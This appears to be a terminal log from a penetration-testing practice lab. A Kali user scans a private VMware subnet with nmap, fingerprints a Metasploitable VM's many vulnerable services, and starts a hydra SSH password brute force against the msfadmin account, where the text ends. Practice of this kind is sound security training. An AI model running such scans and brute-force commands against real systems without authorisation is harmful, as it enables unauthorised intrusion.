 1 2 3 4 18:01
root@kali: /home/jbadarsh
File Actions Edit View Help
┌──(jbadarsh㉿kali)-[~]
└─$ sudo su
[sudo] password for jbadarsh:
┌──(root㉿kali)-[/home/jbadarsh]
└─# nmap -sP 192.168.109.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 17:58 IST
Nmap scan report for 192.168.109.1
Host is up (0.00012s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.109.2
Host is up (0.00014s latency).
MAC Address: 00:50:56:F2:18:75 (VMware)
Nmap scan report for 192.168.109.130
Host is up (0.00016s latency).
MAC Address: 00:0C:29:7E:4B:0E (VMware)
Nmap scan report for 192.168.109.254
Host is up (0.00033s latency).
MAC Address: 00:50:56:EB:2A:1D (VMware)
Nmap scan report for 192.168.109.131
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.98 seconds
┌──(root㉿kali)-[/home/jbadarsh]
└─# nmap -Pn -sV -sS -T4 192.168.109.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-29 17:59 IST
Nmap scan report for 192.168.109.130
Host is up (0.0021s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login       OpenBSD or Solaris rlogind
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:7E:4B:0E (VMware)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.28 seconds
┌──(root㉿kali)-[/home/jbadarsh]
└─# hydra 192.168.109.130 ssh -l msfadmin -P pass.txt -s 22 -vV
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).